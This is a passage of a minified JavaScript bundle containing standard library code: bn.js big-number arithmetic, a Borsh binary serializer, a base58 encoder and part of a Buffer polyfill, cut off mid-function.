h(0)}:0!==this.negative&&0===t.negative?(s=this.neg().divmod(t,i),"mod"!==i&&(e=s.div.neg()),"div"!==i&&(o=s.mod.neg(),n&&0!==o.negative&&o.iadd(t)),{div:e,mod:o}):0===this.negative&&0!==t.negative?(s=this.divmod(t.neg(),i),"mod"!==i&&(e=s.div.neg()),{div:e,mod:s.mod}):0!=(this.negative&t.negative)?(s=this.neg().divmod(t.neg(),i),"div"!==i&&(o=s.mod.neg(),n&&0!==o.negative&&o.isub(t)),{div:s.div,mod:o}):t.length>this.length||this.cmp(t)<0?{div:new h(0),mod:this}:1===t.length?"div"===i?{div:this.divn(t.words[0]),mod:null}:"mod"===i?{div:null,mod:new h(this.modrn(t.words[0]))}:{div:this.divn(t.words[0]),mod:new h(this.modrn(t.words[0]))}:this._wordDiv(t,i);var e,o,s},h.prototype.div=function(t){return this.divmod(t,"div",!1).div},h.prototype.mod=function(t){return this.divmod(t,"mod",!1).mod},h.prototype.umod=function(t){return this.divmod(t,"mod",!0).mod},h.prototype.divRound=function(t){var i=this.divmod(t);if(i.mod.isZero())return i.div;var r=0!==i.div.negative?i.mod.isub(t):i.mod,n=t.ushrn(1),h=t.andln(1),e=r.cmp(n);return e<0||1===h&&0===e?i.div:0!==i.div.negative?i.div.isubn(1):i.div.iaddn(1)},h.prototype.modrn=function(t){var i=t<0;i&&(t=-t),r(t<=67108863);for(var n=(1<<26)%t,h=0,e=this.length-1;e>=0;e--)h=(n*h+(0|this.words[e]))%t;return i?-h:h},h.prototype.modn=function(t){return this.modrn(t)},h.prototype.idivn=function(t){var i=t<0;i&&(t=-t),r(t<=67108863);for(var n=0,h=this.length-1;h>=0;h--){var e=(0|this.words[h])+67108864*n;this.words[h]=e/t|0,n=e%t}return this._strip(),i?this.ineg():this},h.prototype.divn=function(t){return this.clone().idivn(t)},h.prototype.egcd=function(t){r(0===t.negative),r(!t.isZero());var i=this,n=t.clone();i=0!==i.negative?i.umod(t):i.clone();for(var e=new h(1),o=new h(0),s=new h(0),u=new h(1),a=0;i.isEven()&&n.isEven();)i.iushrn(1),n.iushrn(1),++a;for(var l=n.clone(),m=i.clone();!i.isZero();){for(var f=0,d=1;0==(i.words[0]&d)&&f<26;++f,d<<=1);if(f>0)for(i.iushrn(f);f-- >0;)(e.isOdd()||o.isOdd())&&(e.iadd(l),o.isub(m)),e.iushrn(1),o.iushrn(1);for(var p=0,M=1;0==(n.words[0]&M)&&p<26;++p,M<<=1);if(p>0)for(n.iushrn(p);p-- >0;)(s.isOdd()||u.isOdd())&&(s.iadd(l),u.isub(m)),s.iushrn(1),u.iushrn(1);i.cmp(n)>=0?(i.isub(n),e.isub(s),o.isub(u)):(n.isub(i),s.isub(e),u.isub(o))}return{a:s,b:u,gcd:n.iushln(a)}},h.prototype._invmp=function(t){r(0===t.negative),r(!t.isZero());var i=this,n=t.clone();i=0!==i.negative?i.umod(t):i.clone();for(var e,o=new h(1),s=new h(0),u=n.clone();i.cmpn(1)>0&&n.cmpn(1)>0;){for(var a=0,l=1;0==(i.words[0]&l)&&a<26;++a,l<<=1);if(a>0)for(i.iushrn(a);a-- >0;)o.isOdd()&&o.iadd(u),o.iushrn(1);for(var m=0,f=1;0==(n.words[0]&f)&&m<26;++m,f<<=1);if(m>0)for(n.iushrn(m);m-- >0;)s.isOdd()&&s.iadd(u),s.iushrn(1);i.cmp(n)>=0?(i.isub(n),o.isub(s)):(n.isub(i),s.isub(o))}return(e=0===i.cmpn(1)?o:s).cmpn(0)<0&&e.iadd(t),e},h.prototype.gcd=function(t){if(this.isZero())return t.abs();if(t.isZero())return this.abs();var i=this.clone(),r=t.clone();i.negative=0,r.negative=0;for(var n=0;i.isEven()&&r.isEven();n++)i.iushrn(1),r.iushrn(1);for(;;){for(;i.isEven();)i.iushrn(1);for(;r.isEven();)r.iushrn(1);var h=i.cmp(r);if(h<0){var e=i;i=r,r=e}else if(0===h||0===r.cmpn(1))break;i.isub(r)}return r.iushln(n)},h.prototype.invm=function(t){return this.egcd(t).a.umod(t)},h.prototype.isEven=function(){return 0==(1&this.words[0])},h.prototype.isOdd=function(){return 1==(1&this.words[0])},h.prototype.andln=function(t){return this.words[0]&t},h.prototype.bincn=function(t){r("number"==typeof t);var i=t%26,n=(t-i)/26,h=1<<i;if(this.length<=n)return this._expand(n+1),this.words[n]|=h,this;for(var e=h,o=n;0!==e&&o<this.length;o++){var s=0|this.words[o];e=(s+=e)>>>26,s&=67108863,this.words[o]=s}return 0!==e&&(this.words[o]=e,this.length++),this},h.prototype.isZero=function(){return 1===this.length&&0===this.words[0]},h.prototype.cmpn=function(t){var i,n=t<0;if(0!==this.negative&&!n)return-1;if(0===this.negative&&n)return 1;if(this._strip(),this.length>1)i=1;else{n&&(t=-t),r(t<=67108863,"Number is too big");var h=0|this.words[0];i=h===t?0:h<t?-1:1}return 0!==this.negative?0|-i:i},h.prototype.cmp=function(t){if(0!==this.negative&&0===t.negative)return-1;if(0===this.negative&&0!==t.negative)return 1;var i=this.ucmp(t);return 0!==this.negative?0|-i:i},h.prototype.ucmp=function(t){if(this.length>t.length)return 1;if(this.length<t.length)return-1;for(var i=0,r=this.length-1;r>=0;r--){var n=0|this.words[r],h=0|t.words[r];if(n!==h){n<h?i=-1:n>h&&(i=1);break}}return i},h.prototype.gtn=function(t){return 1===this.cmpn(t)},h.prototype.gt=function(t){return 1===this.cmp(t)},h.prototype.gten=function(t){return this.cmpn(t)>=0},h.prototype.gte=function(t){return this.cmp(t)>=0},h.prototype.ltn=function(t){return-1===this.cmpn(t)},h.prototype.lt=function(t){return-1===this.cmp(t)},h.prototype.lten=function(t){return this.cmpn(t)<=0},h.prototype.lte=function(t){return this.cmp(t)<=0},h.prototype.eqn=function(t){return 0===this.cmpn(t)},h.prototype.eq=function(t){return 0===this.cmp(t)},h.red=function(t){return new S(t)},h.prototype.toRed=function(t){return r(!this.red,"Already a number in reduction context"),r(0===this.negative,"red works only with positives"),t.convertTo(this)._forceRed(t)},h.prototype.fromRed=function(){return r(this.red,"fromRed works only with numbers in reduction context"),this.red.convertFrom(this)},h.prototype._forceRed=function(t){return this.red=t,this},h.prototype.forceRed=function(t){return r(!this.red,"Already a number in reduction context"),this._forceRed(t)},h.prototype.redAdd=function(t){return r(this.red,"redAdd works only with red numbers"),this.red.add(this,t)},h.prototype.redIAdd=function(t){return r(this.red,"redIAdd works only with red numbers"),this.red.iadd(this,t)},h.prototype.redSub=function(t){return r(this.red,"redSub works only with red numbers"),this.red.sub(this,t)},h.prototype.redISub=function(t){return r(this.red,"redISub works only with red numbers"),this.red.isub(this,t)},h.prototype.redShl=function(t){return r(this.red,"redShl works only with red numbers"),this.red.shl(this,t)},h.prototype.redMul=function(t){return r(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.mul(this,t)},h.prototype.redIMul=function(t){return r(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.imul(this,t)},h.prototype.redSqr=function(){return r(this.red,"redSqr works only with red numbers"),this.red._verify1(this),this.red.sqr(this)},h.prototype.redISqr=function(){return r(this.red,"redISqr works only with red numbers"),this.red._verify1(this),this.red.isqr(this)},h.prototype.redSqrt=function(){return r(this.red,"redSqrt works only with red numbers"),this.red._verify1(this),this.red.sqrt(this)},h.prototype.redInvm=function(){return r(this.red,"redInvm works only with red numbers"),this.red._verify1(this),this.red.invm(this)},h.prototype.redNeg=function(){return r(this.red,"redNeg works only with red numbers"),this.red._verify1(this),this.red.neg(this)},h.prototype.redPow=function(t){return r(this.red&&!t.red,"redPow(normalNum)"),this.red._verify1(this),this.red.pow(this,t)};var w={k256:null,p224:null,p192:null,p25519:null};function y(t,i){this.name=t,this.p=new h(i,16),this.n=this.p.bitLength(),this.k=new h(1).iushln(this.n).isub(this.p),this.tmp=this._tmp()}function b(){y.call(this,"k256","ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f")}function _(){y.call(this,"p224","ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001")}function k(){y.call(this,"p192","ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff")}function A(){y.call(this,"25519","7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed")}function S(t){if("string"==typeof t){var i=h._prime(t);this.m=i.p,this.prime=i}else r(t.gtn(1),"modulus must be greater than 1"),this.m=t,this.prime=null}function x(t){S.call(this,t),this.shift=this.m.bitLength(),this.shift%26!=0&&(this.shift+=26-this.shift%26),this.r=new h(1).iushln(this.shift),this.r2=this.imod(this.r.sqr()),this.rinv=this.r._invmp(this.m),this.minv=this.rinv.mul(this.r).isubn(1).div(this.m),this.minv=this.minv.umod(this.r),this.minv=this.r.sub(this.minv)}y.prototype._tmp=function(){var t=new h(null);return t.words=new Array(Math.ceil(this.n/13)),t},y.prototype.ireduce=function(t){var i,r=t;do{this.split(r,this.tmp),i=(r=(r=this.imulK(r)).iadd(this.tmp)).bitLength()}while(i>this.n);var n=i<this.n?-1:r.ucmp(this.p);return 0===n?(r.words[0]=0,r.length=1):n>0?r.isub(this.p):void 0!==r.strip?r.strip():r._strip(),r},y.prototype.split=function(t,i){t.iushrn(this.n,0,i)},y.prototype.imulK=function(t){return t.imul(this.k)},n(b,y),b.prototype.split=function(t,i){for(var r=Math.min(t.length,9),n=0;n<r;n++)i.words[n]=t.words[n];if(i.length=r,t.length<=9)return t.words[0]=0,void(t.length=1);var h=t.words[9];for(i.words[i.length++]=4194303&h,n=10;n<t.length;n++){var e=0|t.words[n];t.words[n-10]=(4194303&e)<<4|h>>>22,h=e}h>>>=22,t.words[n-10]=h,0===h&&t.length>10?t.length-=10:t.length-=9},b.prototype.imulK=function(t){t.words[t.length]=0,t.words[t.length+1]=0,t.length+=2;for(var i=0,r=0;r<t.length;r++){var n=0|t.words[r];i+=977*n,t.words[r]=67108863&i,i=64*n+(i/67108864|0)}return 0===t.words[t.length-1]&&(t.length--,0===t.words[t.length-1]&&t.length--),t},n(_,y),n(k,y),n(A,y),A.prototype.imulK=function(t){for(var i=0,r=0;r<t.length;r++){var n=19*(0|t.words[r])+i,h=67108863&n;n>>>=26,t.words[r]=h,i=n}return 0!==i&&(t.words[t.length++]=i),t},h._prime=function(t){if(w[t])return w[t];var i;if("k256"===t)i=new b;else if("p224"===t)i=new _;else if("p192"===t)i=new k;else{if("p25519"!==t)throw new Error("Unknown prime "+t);i=new A}return w[t]=i,i},S.prototype._verify1=function(t){r(0===t.negative,"red works only with positives"),r(t.red,"red works only with red numbers")},S.prototype._verify2=function(t,i){r(0==(t.negative|i.negative),"red works only with positives"),r(t.red&&t.red===i.red,"red works only with red numbers")},S.prototype.imod=function(t){return this.prime?this.prime.ireduce(t)._forceRed(this):(a(t,t.umod(this.m)._forceRed(this)),t)},S.prototype.neg=function(t){return t.isZero()?t.clone():this.m.sub(t)._forceRed(this)},S.prototype.add=function(t,i){this._verify2(t,i);var r=t.add(i);return r.cmp(this.m)>=0&&r.isub(this.m),r._forceRed(this)},S.prototype.iadd=function(t,i){this._verify2(t,i);var r=t.iadd(i);return r.cmp(this.m)>=0&&r.isub(this.m),r},S.prototype.sub=function(t,i){this._verify2(t,i);var r=t.sub(i);return r.cmpn(0)<0&&r.iadd(this.m),r._forceRed(this)},S.prototype.isub=function(t,i){this._verify2(t,i);var r=t.isub(i);return r.cmpn(0)<0&&r.iadd(this.m),r},S.prototype.shl=function(t,i){return this._verify1(t),this.imod(t.ushln(i))},S.prototype.imul=function(t,i){return this._verify2(t,i),this.imod(t.imul(i))},S.prototype.mul=function(t,i){return this._verify2(t,i),this.imod(t.mul(i))},S.prototype.isqr=function(t){return this.imul(t,t.clone())},S.prototype.sqr=function(t){return this.mul(t,t)},S.prototype.sqrt=function(t){if(t.isZero())return t.clone();var i=this.m.andln(3);if(r(i%2==1),3===i){var n=this.m.add(new h(1)).iushrn(2);return this.pow(t,n)}for(var e=this.m.subn(1),o=0;!e.isZero()&&0===e.andln(1);)o++,e.iushrn(1);r(!e.isZero());var s=new h(1).toRed(this),u=s.redNeg(),a=this.m.subn(1).iushrn(1),l=this.m.bitLength();for(l=new h(2*l*l).toRed(this);0!==this.pow(l,a).cmp(u);)l.redIAdd(u);for(var m=this.pow(l,e),f=this.pow(t,e.addn(1).iushrn(1)),d=this.pow(t,e),p=o;0!==d.cmp(s);){for(var M=d,v=0;0!==M.cmp(s);v++)M=M.redSqr();r(v<p);var g=this.pow(m,new h(1).iushln(p-v-1));f=f.redMul(g),m=g.redSqr(),d=d.redMul(m),p=v}return f},S.prototype.invm=function(t){var i=t._invmp(this.m);return 0!==i.negative?(i.negative=0,this.imod(i).redNeg()):this.imod(i)},S.prototype.pow=function(t,i){if(i.isZero())return new h(1).toRed(this);if(0===i.cmpn(1))return t.clone();var r=new Array(16);r[0]=new h(1).toRed(this),r[1]=t;for(var n=2;n<r.length;n++)r[n]=this.mul(r[n-1],t);var e=r[0],o=0,s=0,u=i.bitLength()%26;for(0===u&&(u=26),n=i.length-1;n>=0;n--){for(var a=i.words[n],l=u-1;l>=0;l--){var m=a>>l&1;e!==r[0]&&(e=this.sqr(e)),0!==m||0!==o?(o<<=1,o|=m,(4===++s||0===n&&0===l)&&(e=this.mul(e,r[o]),s=0,o=0)):s=0}u=26}return e},S.prototype.convertTo=function(t){var i=t.umod(this.m);return i===t?i.clone():i},S.prototype.convertFrom=function(t){var i=t.clone();return i.red=null,i},h.mont=function(t){return new x(t)},n(x,S),x.prototype.convertTo=function(t){return this.imod(t.ushln(this.shift))},x.prototype.convertFrom=function(t){var i=this.imod(t.mul(this.rinv));return i.red=null,i},x.prototype.imul=function(t,i){if(t.isZero()||i.isZero())return t.words[0]=0,t.length=1,t;var r=t.imul(i),n=r.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),h=r.isub(n).iushrn(this.shift),e=h;return h.cmp(this.m)>=0?e=h.isub(this.m):h.cmpn(0)<0&&(e=h.iadd(this.m)),e._forceRed(this)},x.prototype.mul=function(t,i){if(t.isZero()||i.isZero())return new h(0)._forceRed(this);var r=t.mul(i),n=r.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),e=r.isub(n).iushrn(this.shift),o=e;return e.cmp(this.m)>=0?o=e.isub(this.m):e.cmpn(0)<0&&(o=e.iadd(this.m)),o._forceRed(this)},x.prototype.invm=function(t){return this.imod(t._invmp(this.m).mul(this.r2))._forceRed(this)}}("undefined"==typeof module||module,this);
    
    },{"buffer":38}],37:[function(require,module,exports){
    (function (global,Buffer){(function (){
    "use strict";var __createBinding=this&&this.__createBinding||(Object.create?function(e,r,t,i){void 0===i&&(i=t),Object.defineProperty(e,i,{enumerable:!0,get:function(){return r[t]}})}:function(e,r,t,i){void 0===i&&(i=t),e[i]=r[t]}),__setModuleDefault=this&&this.__setModuleDefault||(Object.create?function(e,r){Object.defineProperty(e,"default",{enumerable:!0,value:r})}:function(e,r){e.default=r}),__decorate=this&&this.__decorate||function(e,r,t,i){var n,s=arguments.length,o=s<3?r:null===i?i=Object.getOwnPropertyDescriptor(r,t):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)o=Reflect.decorate(e,r,t,i);else for(var a=e.length-1;a>=0;a--)(n=e[a])&&(o=(s<3?n(o):s>3?n(r,t,o):n(r,t))||o);return s>3&&o&&Object.defineProperty(r,t,o),o},__importStar=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var r={};if(null!=e)for(var t in e)"default"!==t&&Object.hasOwnProperty.call(e,t)&&__createBinding(r,e,t);return __setModuleDefault(r,e),r},__importDefault=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(exports,"__esModule",{value:!0}),exports.deserializeUnchecked=exports.deserialize=exports.serialize=exports.BinaryReader=exports.BinaryWriter=exports.BorshError=exports.baseDecode=exports.baseEncode=void 0;const bn_js_1=__importDefault(require("bn.js")),bs58_1=__importDefault(require("bs58")),encoding=__importStar(require("text-encoding-utf-8")),TextDecoder="function"!=typeof global.TextDecoder?encoding.TextDecoder:global.TextDecoder,textDecoder=new TextDecoder("utf-8",{fatal:!0});function baseEncode(e){return"string"==typeof e&&(e=Buffer.from(e,"utf8")),bs58_1.default.encode(Buffer.from(e))}function baseDecode(e){return Buffer.from(bs58_1.default.decode(e))}exports.baseEncode=baseEncode,exports.baseDecode=baseDecode;const INITIAL_LENGTH=1024;class BorshError extends Error{constructor(e){super(e),this.fieldPath=[],this.originalMessage=e}addToFieldPath(e){this.fieldPath.splice(0,0,e),this.message=this.originalMessage+": "+this.fieldPath.join(".")}}exports.BorshError=BorshError;class BinaryWriter{constructor(){this.buf=Buffer.alloc(INITIAL_LENGTH),this.length=0}maybeResize(){this.buf.length<16+this.length&&(this.buf=Buffer.concat([this.buf,Buffer.alloc(INITIAL_LENGTH)]))}writeU8(e){this.maybeResize(),this.buf.writeUInt8(e,this.length),this.length+=1}writeU16(e){this.maybeResize(),this.buf.writeUInt16LE(e,this.length),this.length+=2}writeU32(e){this.maybeResize(),this.buf.writeUInt32LE(e,this.length),this.length+=4}writeU64(e){this.maybeResize(),this.writeBuffer(Buffer.from(new bn_js_1.default(e).toArray("le",8)))}writeU128(e){this.maybeResize(),this.writeBuffer(Buffer.from(new bn_js_1.default(e).toArray("le",16)))}writeU256(e){this.maybeResize(),this.writeBuffer(Buffer.from(new bn_js_1.default(e).toArray("le",32)))}writeU512(e){this.maybeResize(),this.writeBuffer(Buffer.from(new bn_js_1.default(e).toArray("le",64)))}writeBuffer(e){this.buf=Buffer.concat([Buffer.from(this.buf.subarray(0,this.length)),e,Buffer.alloc(INITIAL_LENGTH)]),this.length+=e.length}writeString(e){this.maybeResize();const r=Buffer.from(e,"utf8");this.writeU32(r.length),this.writeBuffer(r)}writeFixedArray(e){this.writeBuffer(Buffer.from(e))}writeArray(e,r){this.maybeResize(),this.writeU32(e.length);for(const t of e)this.maybeResize(),r(t)}toArray(){return this.buf.subarray(0,this.length)}}function handlingRangeError(e,r,t){const i=t.value;t.value=function(...e){try{return i.apply(this,e)}catch(e){if(e instanceof RangeError){const r=e.code;if(["ERR_BUFFER_OUT_OF_BOUNDS","ERR_OUT_OF_RANGE"].indexOf(r)>=0)throw new BorshError("Reached the end of buffer when deserializing")}throw e}}}exports.BinaryWriter=BinaryWriter;class BinaryReader{constructor(e){this.buf=e,this.offset=0}readU8(){const e=this.buf.readUInt8(this.offset);return this.offset+=1,e}readU16(){const e=this.buf.readUInt16LE(this.offset);return this.offset+=2,e}readU32(){const e=this.buf.readUInt32LE(this.offset);return this.offset+=4,e}readU64(){const e=this.readBuffer(8);return new bn_js_1.default(e,"le")}readU128(){const e=this.readBuffer(16);return new bn_js_1.default(e,"le")}readU256(){const e=this.readBuffer(32);return new bn_js_1.default(e,"le")}readU512(){const e=this.readBuffer(64);return new bn_js_1.default(e,"le")}readBuffer(e){if(this.offset+e>this.buf.length)throw new BorshError(`Expected buffer length ${e} isn't within bounds`);const r=this.buf.slice(this.offset,this.offset+e);return this.offset+=e,r}readString(){const e=this.readU32(),r=this.readBuffer(e);try{return textDecoder.decode(r)}catch(e){throw new BorshError(`Error decoding UTF-8 string: ${e}`)}}readFixedArray(e){return new Uint8Array(this.readBuffer(e))}readArray(e){const r=this.readU32(),t=Array();for(let i=0;i<r;++i)t.push(e());return t}}function capitalizeFirstLetter(e){return e.charAt(0).toUpperCase()+e.slice(1)}function serializeField(e,r,t,i,n){try{if("string"==typeof i)n[`write${capitalizeFirstLetter(i)}`](t);else if(i instanceof Array)if("number"==typeof i[0]){if(t.length!==i[0])throw new BorshError(`Expecting byte array of length ${i[0]}, but got ${t.length} bytes`);n.writeFixedArray(t)}else n.writeArray(t,t=>{serializeField(e,r,t,i[0],n)});else if(void 0!==i.kind)switch(i.kind){case"option":null==t?n.writeU8(0):(n.writeU8(1),serializeField(e,r,t,i.type,n));break;default:throw new BorshError(`FieldType ${i} unrecognized`)}else serializeStruct(e,t,n)}catch(e){throw e instanceof BorshError&&e.addToFieldPath(r),e}}function serializeStruct(e,r,t){const i=e.get(r.constructor);if(!i)throw new BorshError(`Class ${r.constructor.name} is missing in schema`);if("struct"===i.kind)i.fields.map(([i,n])=>{serializeField(e,i,r[i],n,t)});else{if("enum"!==i.kind)throw new BorshError(`Unexpected schema kind: ${i.kind} for ${r.constructor.name}`);{const n=r[i.field];for(let s=0;s<i.values.length;++s){const[o,a]=i.values[s];if(o===n){t.writeU8(s),serializeField(e,o,r[o],a,t);break}}}}}function serialize(e,r){const t=new BinaryWriter;return serializeStruct(e,r,t),t.toArray()}function deserializeField(e,r,t,i){try{if("string"==typeof t)return i[`read${capitalizeFirstLetter(t)}`]();if(t instanceof Array)return"number"==typeof t[0]?i.readFixedArray(t[0]):i.readArray(()=>deserializeField(e,r,t[0],i));if("option"===t.kind){return i.readU8()?deserializeField(e,r,t.type,i):void 0}return deserializeStruct(e,t,i)}catch(e){throw e instanceof BorshError&&e.addToFieldPath(r),e}}function deserializeStruct(e,r,t){const i=e.get(r);if(!i)throw new BorshError(`Class ${r.name} is missing in schema`);if("struct"===i.kind){const i={};for(const[n,s]of e.get(r).fields)i[n]=deserializeField(e,n,s,t);return new r(i)}if("enum"===i.kind){const n=t.readU8();if(n>=i.values.length)throw new BorshError(`Enum index: ${n} is out of range`);const[s,o]=i.values[n];return new r({[s]:deserializeField(e,s,o,t)})}throw new BorshError(`Unexpected schema kind: ${i.kind} for ${r.constructor.name}`)}function deserialize(e,r,t){const i=new BinaryReader(t),n=deserializeStruct(e,r,i);if(i.offset<t.length)throw new BorshError(`Unexpected ${t.length-i.offset} bytes after deserialized data`);return n}function deserializeUnchecked(e,r,t){return deserializeStruct(e,r,new BinaryReader(t))}__decorate([handlingRangeError],BinaryReader.prototype,"readU8",null),__decorate([handlingRangeError],BinaryReader.prototype,"readU16",null),__decorate([handlingRangeError],BinaryReader.prototype,"readU32",null),__decorate([handlingRangeError],BinaryReader.prototype,"readU64",null),__decorate([handlingRangeError],BinaryReader.prototype,"readU128",null),__decorate([handlingRangeError],BinaryReader.prototype,"readU256",null),__decorate([handlingRangeError],BinaryReader.prototype,"readU512",null),__decorate([handlingRangeError],BinaryReader.prototype,"readString",null),__decorate([handlingRangeError],BinaryReader.prototype,"readFixedArray",null),__decorate([handlingRangeError],BinaryReader.prototype,"readArray",null),exports.BinaryReader=BinaryReader,exports.serialize=serialize,exports.deserialize=deserialize,exports.deserializeUnchecked=deserializeUnchecked;
    
    }).call(this)}).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {},require("buffer").Buffer)
    },{"bn.js":36,"bs58":39,"buffer":40,"text-encoding-utf-8":71}],38:[function(require,module,exports){
    
    },{}],39:[function(require,module,exports){
    var basex=require("base-x"),ALPHABET="123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz";module.exports=basex(ALPHABET);
    
    },{"base-x":34}],40:[function(require,module,exports){
    (function (Buffer){(function (){
    "use strict";var base64=require("base64-js"),ieee754=require("ieee754");exports.Buffer=Buffer,exports.SlowBuffer=SlowBuffer,exports.INSPECT_MAX_BYTES=50;var K_MAX_LENGTH=2147483647;function typedArraySupport(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()}catch(e){return!1}}function createBuffer(e){if(e>K_MAX_LENGTH)throw new RangeError('The value "'+e+'" is invalid for option "size"');var t=new Uint8Array(e);return t.__proto__=Buffer.prototype,t}function Buffer(e,t,r){if("number"==typeof e){if("string"==typeof t)throw new TypeError('The "string" argument must be of type string. Received type number');return allocUnsafe(e)}return from(e,t,r)}function from(e,t,r){if("string"==typeof e)return fromString(e,t);if(ArrayBuffer.isView(e))return fromArrayLike(e);if(null==e)throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(isInstance(e,ArrayBuffer)||e&&isInstance(e.buffer,ArrayBuffer))return fromArrayBuffer(e,t,r);if("number"==typeof e)throw new TypeError('The "value" argument must not be of type number. Received type number');var n=e.valueOf&&e.valueOf();if(null!=n&&n!==e)return Buffer.from(n,t,r);var f=fromObject(e);if(f)return f;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return Buffer.from(e[Symbol.toPrimitive]("string"),t,r);throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function assertSize(e){if("number"!=typeof e)throw new TypeError('"size" argument must be of type number');if(e<0)throw new RangeError('The value "'+e+'" is invalid for option "size"')}function alloc(e,t,r){return assertSize(e),e<=0?createBuffer(e):void 0!==t?"string"==typeof r?createBuffer(e).fill(t,r):createBuffer(e).fill(t):createBuffer(e)}function allocUnsafe(e){return assertSize(e),createBuffer(e<0?0:0|checked(e))}function fromString(e,t){if("string"==typeof t&&""!==t||(t="utf8"),!Buffer.isEncoding(t))throw new TypeError("Unknown encoding: "+t);var r=0|byteLength(e,t),n=createBuffer(r),f=n.write(e,t);return f!==r&&(n=n.slice(0,f)),n}function fromArrayLike(e){for(var t=e.length<0?0:0|checked(e.length),r=createBuffer(t),n=0;n<t;n+=1)r[n]=255&e[n];return r}function fromArrayBuffer(e,t,r){if(t<0||e.byteLength<t)throw new RangeError('"offset" is outside of buffer bounds');if(e.byteLength<t+(r||0))throw new RangeError('"length" is outside of buffer bounds');var n;return(n=void 0===t&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,t):new Uint8Array(e,t,r)).__proto__=Buffer.prototype,n}function fromObject(e){if(Buffer.isBuffer(e)){var t=0|checked(e.length),r=createBuffer(t);return 0===r.length?r:(e.copy(r,0,0,t),r)}return void 0!==e.length?"number"!=typeof e.length||numberIsNaN(e.length)?createBuffer(0):fromArrayLike(e):"Buffer"===e.type&&Array.isArray(e.data)?fromArrayLike(e.data):void 0}function checked(e){if(e>=K_MAX_LENGTH)throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+K_MAX_LENGTH.toString(16)+" bytes");return 0|e}function SlowBuffer(e){return+e!=e&&(e=0),Buffer.alloc(+e)}function byteLength(e,t){if(Buffer.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||isInstance(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw new TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);var r=e.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===r)return 0;for(var f=!1;;)switch(t){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":return utf8ToBytes(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return base64ToBytes(e).length;default:if(f)return n?-1:utf8ToBytes(e).length;t=(""+t).toLowerCase(),f=!0}}function slowToString(e,t,r){var n=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===r||r>this.length)&&(r=this.length),r<=0)return"";if((r>>>=0)<=(t>>>=0))return"";for(e||(e="utf8");;)switch(e){case"hex":return hexSlice(this,t,r);case"utf8":case"utf-8":return utf8Slice(this,t,r);case"ascii":return asciiSlice(this,t,r);case"latin1":case"binary":return latin1Slice(this,t,r);case"base64":return base64Slice(this,t,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return utf16leSlice(this,t,r);default:if(n)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),n=!0}}function swap(e,t,r){var n=e[t];e[t]=e[r],e[r]=n}function bidirectionalIndexOf(e,t,r,n,f){if(0===e.length)return-1;if("string"==typeof r?(n=r,r=0):r>2147483647?r=2147483647:r<-2147483648&&(r=-2147483648),numberIsNaN(r=+r)&&(r=f?0:e.length-1),r<0&&(r=e.length+r),r>=e.length){if(f)return-1;r=e.length-1}else if(r<0){if(!f)return-1;r=0}if("string"==typeof t&&(t=Buffer.from(t,n)),Buffer.isBuffer(t))return 0===t.length?-1:arrayIndexOf(e,t,r,n,f);if("number"==typeof t)return t&=255,"function"==typeof Uint8Array.prototype.indexOf?f?Uint8Array.prototype.indexOf.call(e,t,r):Uint8Array.prototype.lastIndexOf.call(e,t,r):arrayIndexOf(e,[t],r,n,f);throw new TypeError("val must be string, number or Buffer")}function arrayIndexOf(e,t,r,n,f){var i,o=1,u=e.length,s=t.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(e.length<2||t.length<2)return-1;o=2,u/=2,s/=2,r/=2}function a(e,t){return 1===o?e[t]:e.readUInt16BE(t*o)}if(f){var h=-1;for(i=r;i<u;i++)if(a(e,i)===a(t,-1===h?0:i-h)){if(-1===h&&(h=i),i-h+1===s)return h*o}else-1!==h&&(i-=i-h),h=-1}else for(r+s>u&&(r=u-s),i=r;i>=0;i--){for(var c=!0,l=0;l<s;l++)if(a(e,i+l)!==a(t,l)){c=!1;break}if(c)return i}return-1}function hexWrite(e,t,r,n){r=Number(r)||0;var f=e.length-r;n?(n=Number(n))>f&&(n=f):n=f;var i=t.length;n>i/2&&(n=i/2);for(var o=0;o<n;++o){var u=parseInt(t.substr(2*o,2),16);if(numberIsNaN(u))return o;e[r+o]=u}return o}function utf8Write(e,t,r,n){return blitBuffer(utf8ToBytes(t,e.length-r),e,r,n)}function asciiWrite(e,t,r,n){return blitBuffer(asciiToBytes(t),e,r,n)}function latin1Write(e,t,r,n){return asciiWrite(e,t,r,n)}function base64Write(e,t,r,n){return blitBuffer(base64ToBytes(t),e,r,n)}function ucs2Write(e,t,r,n){return blitBuffer(utf16leToBytes(t,e.length-r),e,r,n)}function base64Slice(e,t,r){return 